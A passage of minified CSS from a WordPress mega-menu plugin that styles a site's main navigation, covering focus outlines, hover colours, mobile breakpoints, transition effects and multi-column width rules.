button.mega-close:before, #mega-menu-wrap-main-menu button.mega-close:after, #mega-menu-wrap-main-menu button.mega-toggle-standard:before, #mega-menu-wrap-main-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-main-menu {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu {background: white;}}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu span:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu input:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu {text-align: center;padding: 0px 5px;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 50px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-main-menu #mega-menu-main-menu p {margin-bottom: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu input, #mega-menu-wrap-main-menu #mega-menu-main-menu img {max-width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {margin: 0 20px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 20px;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {line-height: 45px;height: 45px;padding: 0px;vertical-align: baseline;width: auto;display: block;color: #19399d;text-transform: uppercase;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border-top: 0px solid white;border-left: 0px solid white;border-right: 0px solid white;border-bottom: 3px solid white;border-radius: 0px;font-family: inherit;font-size: 16px;font-weight: bold;outline: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 50px;height: 50px;padding: 0 10px;background: transparent;text-align: center;color: #ffffff;font-size: 16px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu 